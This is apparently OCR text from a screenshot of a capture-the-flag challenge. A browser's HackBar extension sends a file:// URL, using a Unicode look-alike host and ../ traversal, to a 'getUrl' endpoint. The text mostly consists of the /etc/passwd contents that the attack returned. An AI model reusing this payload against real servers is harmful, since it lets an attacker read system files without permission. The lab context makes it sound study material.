 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fea12cfd-3111-41c5-affe-86562bbe1567.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../../etc/passwd
Enable POST ADD HEADER